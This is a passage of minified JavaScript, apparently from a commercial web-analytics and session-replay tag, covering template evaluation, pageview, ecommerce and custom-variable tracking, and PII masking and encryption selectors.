\+\n'';/g,Em=/['\n\r\u2028\u2029\\]/g,hh=/[&<>"']/g,Sm=csRegExp(hh.source),vm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,On=/($^)/,_m={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},wm=/[()=,{}[\]/\s]/,bm=/<%-([\s\S]+?)%>/g,Am=/<%([\s\S]+?)%>/g,uh=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Ec}=Object.prototype,Tm="Invalid `variable` option passed into `_.template`";function Rm(s){return`\\${_m[s]}`}var Cm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Im={escape:bm,evaluate:Am,interpolate:uh,variable:"",imports:{_:{template:Bn,escape(s){return s&&Sm.test(s)?csString.prototype.replace.call(s,hh,n=>Cm[n]):s!=null?s:""}}}};function Bn(s,n){let t={...Im,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,S=>t==null?void 0:t.imports[S]),r,o,c=0,l=t.interpolate||On,h="__p += '",d=csRegExp(`${(t.escape||On).source}|${l.source}|${(l===uh?vm:On).source}|${(t.evaluate||On).source}|$`,"g"),u=`//# sourceURL=${Ec.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,d,(S,C,M,v,w,I)=>{let D=M||v;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,I),Em,Rm),C&&(r=!0,h+=`' +
__e(${C}) +
'`),w&&(o=!0,h+=`';
${w};
__p += '`),D&&(h+=`' +
((__t = (${D})) == null ? '' : __t) +
'`),c=I+S.length,S}),h+=`';
`;let m=Ec.call(t,"variable")&&t.variable;if(!m)h=`with (obj) {
${h}
}
`;else if(wm.test(m))throw new Error(Tm);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,gm,""):h,mm,"$1"),ym,"$1;"),h=`function(${m||"obj"}) {
${m?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let y;try{y=Function(...e,`${u}return ${h}`)(...i)}catch(S){y=S}if(y.source=h,y instanceof Error)throw y;return y}var Pm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Om=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Nm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Sc(s){if(!Pm.test(s)||Om.test(s))throw new Error("whitelisted function is wrongly used")}var vc={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Sc(t),Bn(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Sc(t),Bn(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(Nm.test(s))return Bn(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function Mm(s){let n=Fs(Object.keys(vc),t=>Pt(s,t));if(n)return vc[n]}function Dm(s){return Pt(s,"'")&&Si(s,"'")}var km=/\$\{([\s\S]+?)\}/g,Lm=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=lh(s,o);if(c===void 0)if(Dm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=Mm(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function mi(s,n){try{return csString.prototype.replace.call(s,km,Lm(n))}catch{return null}}function fo(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(T(i)){let r=mi(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function po(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>mi(e,n)),e=>e!==null&&Ut(e)),",");return Ut(t)?t:null}function xm(s){return csArray.isArray(s)?csArray.prototype.map.call(s,oh):ta(s)?[s]:csArray.from(ah(s))}function Um(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=lh(n,xm(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function Vm(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function jm(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=Um(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:Vm(csString.prototype.trim.call(t[1]),e):e}var Mr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),me=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function dh(s,n){return Hm(s.operator,$m(s.args,n))}function Hm(s,n){switch(s){case me.EXIST:case me.NOT_EXIST:return Bm(s,n);default:return Fm(s,n)}}function Bm(s,n){let[t]=n;if(!Ut(t))return!1;switch(s){case me.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case me.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Fm(s,n){let[t,e]=n;if(!(s in Mr)&&!(T(t)&&T(e)))return!1;switch(s){case Mr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case Mr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case me.STARTS_WITH:return Pt(t,e);case me.EQUALS:return t===e;case me.NOT_EQUALS:return t!==e;case me.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case me.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case me.MATCHES:{let r=_c(e);return r!==null&&r.test(t)}case me.NOT_MATCHES:{let r=_c(e);return r!==null&&!r.test(t)}default:return!1}}function Gm(s){return!!(s&&s.operator&&s.args)}function $m(s,n){return csArray.prototype.map.call(s,t=>Gm(t)?dh(t,n):T(t)?mi(t,n):t)}function _c(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var yi=(()=>{class s{constructor(...t){this.jf=t}addProvider(t){csArray.prototype.push.call(this.jf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.jf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),zm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function qm(){return{la:zm}}var Os=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),Ms=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),Wm=(()=>{class s extends _t{constructor(t,e,i,r,o,c){super(),this.E=t,this.w=e,this.J=i,this.Il=r,this.R=o,this.hs=c,this.Sa=null}init(){this.Cv()}onStart(t=Ms.Natural){switch(t){case Ms.Natural:this.Iv();break;case Ms.Artificial:this.Pv();break;case Ms.Renewal:this.Ov();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Pl(t,e)):(ft(t)&&this.R.overridePath(t,e),this.J.emitTargetingRulesArtificialPageview(this.R.getUrl()),this.E.hasTargetingRules()&&this.R.cleanupOverrideLifespan())}Iv(){this.hs.setPageViewType(Os.Natural);let t=this.R.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.R.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(Os.Natural),this.Sa=t}Ov(){this.hs.setPageViewType(Os.Renewal);let t=this.R.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.w.emitAfterNaturalPageView(Os.Renewal),this.Sa=t}Pl(t,e,i=!1){ft(t)&&this.R.overridePath(t,e);let r=this.R.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Sa,r),this.hs.setPageViewType(Os.Artificial),this.Il.send(),this.R.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Sa=r}Pv(){this.Pl(null,void 0,!0)}Cv(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Pl())})}}return s})(),Ym=(()=>{class s{constructor(){this.Ol=Os.Natural}setPageViewType(t){this.Ol=t}getPageViewType(){return this.Ol}getRequestParameters(){return{pvt:this.Ol}}}return s})();var Xm=99999,Km=(()=>{class s{constructor(t){this.C=t,this.Nv=this.Mv()&&window.CSCurrentScript}Dv(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.kv(e)?null:Math.round(e.responseEnd-e.fetchStart)}kv(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.Nv||this.Lv()!==1)return{};let t=this.Dv();return t===null?{}:{dt:`${Math.min(t,Xm)}`}}Lv(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}Mv(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),fh=["trackPageview"],go=["setPath"],mo=["setQuery"],wc=["referrer:maskUrl"],Jm=["referrer:removeQueryString"],Qm=["referrer:keepQueryString"],Dr=s=>Fe(s)&&s!==null,Zm=(s,n,t,e)=>{s.register(fh,(i,r)=>{if(!T(i)){n.triggerArtificialPageView();return}Dr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(go,(i,r)=>{if(!T(i))throw new lt(go[0]);Dr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(mo,(i,r)=>{if(!T(i))throw new lt(mo[0]);Dr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(wc,i=>{if(!T(i))throw new lt(wc[0]);e.addUrlMaskingPattern(i)}),s.register(Jm,()=>e.enableRemoveQueryString()),s.register(Qm,()=>e.disableRemoveQueryString()))};var ty=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d,u,m,y,S,C,M){this.E=t,this.S=e,this.w=i,this.je=r,this.M=o,this.C=c,this.Os=l,this.Ct=h,this._t=d,this.R=u,this.Wt=m,this.hs=y,this.J=S,this.fe=C,this.wn=M}init(){let t=new pi(this.E.getTrackerUri(),"pageview");this.Ps=new Wm(this.E,this.w,this.J,t,this.R,this.hs),this.Ps.init();let e=new yi(this.je,this.M,yt,this.Os,this.R,this.Ct,Lo,this._t,this.hs,new Km(this.C),this.Wt);this.fe&&e.addProvider(this.fe),this.wn&&e.addProvider(this.wn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}t.setRequestParametersProviders(e),Zm(this.S,this.Ps,this.R,this.Os)}start(t){this.Ps.start(t)}stop(){this.Ps.stop()}onBeforeSessionRenewal(){this.Ps.stop()}}return s})();function sa(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function ia(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Rt=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),cn=(()=>{class s extends Rt{}return s})(),ph=(()=>{class s extends Rt{validateArgs(t){if(Y(t)){let e=J(t.path)?T(t.path):!0,i=J(t.decodeURI)?T(t.decodeURI):!0,r=J(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.Tr([]);else{let e=[t.path],i=sa(t.decodeURI),r=ia(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.Tr(e)}}Tr(t){this.commandsService.applyFromImplementation(fh[0],t,"ArtificialPageviewTemplate")}}return s})(),lr=["trackError"],ey=(()=>{class s extends cn{validateArgs(t){return Y(t)?T(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=mi(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=mi(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(lr[0],[i,r],"CustomErrorTemplate")}}return s})(),na=["setCustomVariable"],sy=(()=>{class s{constructor(t,e){this.S=t,this._t=e}init(){this.S.register(na,(t,e,i,r)=>{this._t.set(t,e,i,r)})}onAfterArtificialPageView(){this._t.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this._t.deleteNextPageOnlyCustomVariables()}onOptout(){this._t.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this._t.removeCustomVariablesSession(),this._t.removeCustomVariablesPage()}}return s})(),iy=(()=>{class s extends Rt{validateArgs(t){if(Y(t)){let e=ch(t),i=csArray.isArray(t.scope)?Ho(t.scope,r=>T(r)):!0;return e&&i&&vt(t.index)&&T(t.name)&&T(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(na[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),gh=["setEncryptionSelectors"],ra=["setPIISelectors"],mh=["setCapturedElementsSelector"],ny=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.lt=i,this.re=r,this.Yt=o,this.ut=c,this.bn=l}init(){var t,e;this.bn&&this.ut&&((t=this.bn)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onStartTracking(t){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.re.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.re.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.re.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(ra,t=>{this.lt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(mh,t=>{this.Yt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(gh,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.bn)===null||i===void 0||i.addSelector(t)})}}return s})(),ry=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(gh[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),oy="data-cs-override-id",ay=(()=>{class s extends Rt{validateArgs(t){if(Y(t)){let e=ft(t.value)?T(t.value):!0;return T(t.selector)&&e}return!1}execute(t){var e;if(!Ut(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(oy,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),cy=512,ly=255,kr=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,cy),this.value=T(e)?csString.prototype.slice.call(e,0,ly):e}static isKeyValid(t){return T(t)}static isValueValid(t){return T(t)||xs(t)}}return s})(),hy=(()=>{class s extends _t{constructor(t,e){super(),this.Xt=t,this.D=e,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>this.Hf(t.key,t.value)),this.Nl=[]}onStop(){}Hf(t,e){let i=this.D.anonymizePII(t),r=xs(e)?e:this.D.anonymizePII(e);this.Xt.add(new kr(i,r))}trackDynamicVariable(t,e){if(kr.isKeyValid(t)&&kr.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Nl,{key:t,value:e});return}this.Hf(t,e)}else throw new lt(oa[0])}}return s})(),uy=(()=>{class s{constructor(t){this.pe=t,this.Xt=[]}add(t){csArray.prototype.push.call(this.Xt,t),this.setBatchReadyCall()}clear(){this.Xt=[]}onBatchReady(t){this.xv=t}getRequestParameters(){let t={};for(let e of this.Xt)t[e.key]=e.value;return{dv:this.pe.compressSync(csJSON.stringify(t),"base64"),ct:this.pe.algorithm}}setBatchReadyCall(){this.xv()}}return V([an({wait:0,mode:"trailing"}),N("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),dy="dvar",oa=["trackDynamicVariable"],fy=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.C=e,this.E=i,this.je=r,this.pe=o,this.D=c,this.Ts=new pi(this.E.getTrackerUri(),dy),this.Xt=new uy(this.pe),this.Cs=new hy(this.Xt,this.D)}init(){this.Ts.setRequestParametersProviders(this.je,this.Xt),this.C.setDynamicVariablesService(this.Cs),this.Xt.onBatchReady(()=>this.Ts.send()),this.Ts.after(()=>this.Xt.clear()),this.S.register(oa,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),py=20,gy=(()=>{class s extends cn{validateArgs(t){return Y(t)?ch(t)&&T(t.key)&&T(t.value)&&T(t.type):!1}execute(t,e){let i=fo(t,e);i!==null?this.Tr(i):this.Uv(t,e)()}Uv(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=fo(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.Tr(o);return}i>=py&&(window.csClearInterval(r),r=void 0,i=0)},100)}}Tr(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(oa[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),yh=100,my=100,yy=(()=>{class s extends _t{constructor(t,e){super(),this.jv=t,this.B=e,this.Pe=null,this.Ml=[]}onStart(){csArray.prototype.forEach.call(this.Ml,t=>{this.Pe=t,this.Bf()}),this.Ml=[]}onStop(){}addToCart(t){let e={};T(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,my)),T(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,yh)),(e.sku||e.merchant)&&(this.Pe=e,this.Bf())}getCartItem(){return this.Pe}Bf(){if(!this.isStarted&&this.Pe!==null){csArray.prototype.push.call(this.Ml,this.Pe),this.clear();return}this.B.refreshSession(),this.B.isSessionValid()&&this.jv.send()}clear(){this.Pe=null}getRequestParameters(){if(!this.Pe)return{};let t={};return T(this.Pe.sku)&&this.Pe.sku.length>0&&(t.sku=this.Pe.sku),T(this.Pe.merchant)&&this.Pe.merchant.length>0&&(t.me=this.Pe.merchant),t}}return s})(),bc=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),T(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return ft(t)&&vt(t.revenue)&&T(t.currency)&&t.currency.length<=10&&(!ft(t.id)||T(t.id))}}return s})(),Ey=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Dl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return J(t.sku)&&(e.sku=t.sku),J(t.category)&&(e.category=t.category),J(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,yh)),e}static Dl(t){return ft(t)&&T(t.id)&&T(t.name)&&vt(parseFloat(t.price))&&xs(parseInt(t.quantity,10))&&(!J(t.sku)||T(t.sku))&&(!J(t.category)||T(t.category))&&(!J(t.merchant)||T(t.merchant))}}return s})(),Sy=(()=>{class s extends _t{constructor(t,e,i){super(),this.D=t,this.Ff=e,this.B=i,this.kl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.kl,t=>{this.ge=t.transaction,this.Rr=t.transactionItems,this.sendTransaction()}),this.kl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.ge=bc.from(e)}getTransaction(){return this.ge}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.kl,{transaction:this.ge,transactionItems:[...this.Rr]}),this.clear();return}if(!(this.Ff===null||this.B===null)&&(this.B.refreshSession(),!!this.B.isSessionValid())){if(!this.ge.hasValidRevenue()){B.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Ff.send()}}addItem(t){if(ce(t))throw new lt(hr[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Ey.from(e);i!==null&&csArray.prototype.push.call(this.Rr,i)}getItems(){return this.Rr}clear(){this.ge=bc.from({revenue:NaN}),this.Rr=[]}getRequestParameters(){let t={id:this.ge.id?`${this.ge.id}`:"",revenue:`${this.ge.revenue}`};return J(this.ge.tax)&&(t.tax=`${this.ge.tax}`),J(this.ge.shipping)&&(t.shipping=`${this.ge.shipping}`),J(this.ge.currency)&&(t.cu=`${this.ge.currency}`),t.items=window.csJSON.stringify(this.Rr),t}}return s})(),vy=["ecommerce:addToCart","ec:cart:add"],aa=["ecommerce:addTransaction","ec:transaction:create"],hr=["ecommerce:addItem","ec:transaction:items:add"],ca=["ecommerce:send","ec:transaction:send"],_y=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.vt=e,this.M=i,this.S=r,this.D=o,this.B=c,this.R=l}init(){let t=new pi(this.E.getTrackerUri(),"transaction"),e=new pi(this.E.getTrackerUri(),"addtocart");this.He=new Sy(this.D,t,this.B),this.An=new yy(e,this.B);let i=new yi(this.vt,this.M,this.R,this.He);t.setRequestParametersProviders(i),t.after(()=>{this.He.clear()});let r=new yi(this.vt,this.M,this.R,this.An);e.setRequestParametersProviders(r),e.after(()=>{this.An.clear()}),this.S.register(aa,o=>{this.He.addTransaction(o)}),this.S.register(hr,o=>this.He.addItem(o)),this.S.register(ca,()=>this.He.sendTransaction()),this.S.register(vy,o=>{this.An.addToCart(o)})}onStartTracking(){this.He.start(),this.An.start()}onArtificialPageViewEnd(t){t&&(this.He.stop(),this.An.stop())}onAfterArtificialPageView(t){t&&(this.He.start(),this.An.start())}}return s})(),wy=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.transactionId)&&vt(t.revenue)&&T(t.currency)&&T(t.name)&&T(t.sku)&&T(t.category)&&vt(t.price)&&vt(t.quantity):!1}execute(t){this.Hv({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.Bv({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.va()}Hv(t){this.commandsService.applyFromImplementation(aa[0],[t],"EcTransactionAllTemplate")}Bv(t){this.commandsService.applyFromImplementation(hr[0],[t],"EcTransactionAllTemplate")}va(){this.commandsService.applyFromImplementation(ca[0],[],"EcTransactionAllTemplate")}}return s})(),by=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.id)&&vt(t.revenue)&&T(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(aa[0],[t],"EcTransactionCreateTemplate")}}return s})(),Ay=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.id)&&T(t.name)&&T(t.sku)&&T(t.category)&&vt(t.price)&&vt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(hr[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),Ty=(()=>{class s extends Rt{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(ca[0],[],"EcTransactionSendTemplate")}}return s})(),Ry=(()=>{class s extends cn{validateArgs(t){return Y(t)?ft(t)&&T(t.selector):!1}execute(t,e){if(!ft(t)||!T(t==null?void 0:t.selector))return;let i=po(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(mh[0],[i],"ElementUnmaskingTemplate")}}return s})(),Hs;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(Hs||(Hs={}));var Ac=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function yo(s){return s.tagDeploymentMode===Hs.DualCollectionReview||s.tagDeploymentMode===Hs.DualCollection}function Cy(s){return yo(s)||s.tagDeploymentMode===Hs.LoadClicktalePtc}var Iy="@ETP@",Tc="@user-identifier@",Py=(()=>{class s extends _t{constructor(t,e,i,r){super(),this.E=t,this.Fv=e,this.pe=i,this.J=r,this.Ll=[],this.ki=[]}onStart(){csArray.prototype.forEach.call(this.Ll,t=>this.Gf(t)),this.Ll=[],csArray.prototype.forEach.call(this.ki,t=>this.$f(t)),this.ki=[]}onStop(){}Gf(t){this.Gv(t)?ps.isSupported()&&this.$v(t):this.zv(t)}trackPageEvent(t){if(!s.zf(t))throw new lt(la[0]);this.isStarted?this.Gf(t):csArray.prototype.push.call(this.Ll,t)}Gv(t){return Zn(t,Tc)}async $v(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Tc.length);if(e.length>ps.MAX_DIGEST_INPUT_SIZE){B.warn("UserIdentifier event: invalid user identifier");return}let i=await ps.digest(e);i?(this.Tn={eventName:i,isETR:!1,isCustomHashId:!0},this._a()):B.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.J.emitUserIdentifierEvent(e)}zv(t){this.J.emitPageEvent(t),this.Tn={eventName:t,isETR:!1,isCustomHashId:!1},this._a(),this.E.tagDeploymentMode===Hs.LoadClicktalePtc&&Ac.sendPageEvent(t)}$f(t){this.E.malkaEtrEnabled?this.qv(t):this.Wv(t)}trackEventTriggerRecording(t){if(!s.zf(t))throw new lt(ln[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.ki,t)}qv(t){Zn(t,Iy)?this.J.emitEventTriggerRecording(t,gs.ETR_PAGE):this.J.emitEventTriggerRecording(t,gs.ETR_SESSION),this.Tn={eventName:t,isETR:!0,isCustomHashId:!1},this._a()}Wv(t){Cy(this.E)&&(this.J.emitEventTriggerRecording(t,gs.ETR_LEGACY),this.Tn={eventName:t,isETR:!0,isCustomHashId:!1},this._a(),this.E.tagDeploymentMode===Hs.LoadClicktalePtc&&Ac.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.pe.compressSync(this.Tn.eventName,"base64"),ct:this.pe.algorithm,isETR:`${this.Tn.isETR}`,isCustomHashId:`${this.Tn.isCustomHashId}`}}_a(){this.Fv.send()}static zf(t){return T(t)&&!!csString.prototype.trim.call(t)}}return s})(),la=["trackPageEvent"],ln=["trackEventTriggerRecording"],Oy=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.pe=i,this.je=r,this.J=o}init(){let t=new pi(this.E.getTrackerUri(),"pageEvent");this.Rn=new Py(this.E,t,this.pe,this.J),t.setRequestParametersProviders(this.Rn,this.je),this.S.register(la,e=>{this.Rn.trackPageEvent(e)}),this.S.register(ln,e=>{this.Rn.trackEventTriggerRecording(e)})}onStartTracking(){this.Rn.start()}onArtificialPageViewEnd(t){t&&this.Rn.stop()}onAfterArtificialPageView(t){t&&this.Rn.start()}}return s})(),Ny=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),My=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Dy=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(la[0],[t.eventName],"PageEventTemplate")}}return s})(),ky=(()=>{class s extends cn{validateArgs(t){if(Y(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>po(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let 